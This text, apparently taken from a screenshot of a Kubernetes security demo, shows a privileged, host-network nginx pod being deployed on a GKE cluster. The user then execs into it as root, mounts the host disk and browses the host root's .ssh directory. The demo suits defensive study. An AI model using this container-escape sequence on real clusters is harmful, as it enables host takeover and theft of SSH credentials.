 kubectl exec -it nginx-deployment-78659c7d8d-cmjdw -- /bin/bash
natalia@Ivanko-MBP ~ kubectl get nodes -o wide
NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME
gke-ebpf-summit-2021-default-pool-31814128-k1sb Ready <none> 26h v1.20.8-gke.900 10.186.0.23 34.116.165.58 Ubuntu 20.04.2 LTS 5.4.0-1044-gke docker://19.3.8
gke-ebpf-summit-2021-default-pool-31814128-tiym Ready <none> 27h v1.20.8-gke.900 10.186.0.22 34.116.187.251 Ubuntu 20.04.2 LTS 5.4.0-1044-gke docker://19.3.8
gke-ebpf-summit-2021-default-pool-31814128-vjzl Ready <none> 27h v1.20.8-gke.900 10.186.0.21 34.116.184.130 Ubuntu 20.04.2 LTS 5.4.0-1044-gke docker://19.3.8
natalia@Ivanko-MBP ~ cat nginx.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
  name: nginx-deployment
spec:
  selector:
    matchLabels:
      app: nginx
  replicas: 1
  template:
    metadata:
      labels:
        app: nginx
    spec:
      hostNetwork: true
      containers:
      - name: nginx
        image: nginx:latest
        ports:
        - containerPort: 80
        securityContext:
          privileged: true
natalia@Ivanko-MBP ~ kubectl get pods
NAME READY STATUS RESTARTS AGE
nginx-deployment-78659c7d8d-cmjdw 1/1 Running 0 28m
natalia@Ivanko-MBP ~ kubectl exec -it nginx-deployment-78659c7d8d-cmjdw -- /bin/bash
root@gke-ebpf-summit-2021-default-pool-31814128-k1sb:/# cat /proc/partitions
major minor #blocks name
8 0 104857600 sda
8 1 104743919 sda1
8 14 4096 sda14
8 15 108544 sda15
root@gke-ebpf-summit-2021-default-pool-31814128-k1sb:/# mount /dev/sda1 /tmp
root@gke-ebpf-summit-2021-default-pool-31814128-k1sb:/# cd tmp/root/.ssh/
root@gke-ebpf-summit-2021-default-pool-31814128-k1sb:/tmp/root/.ssh# ls -l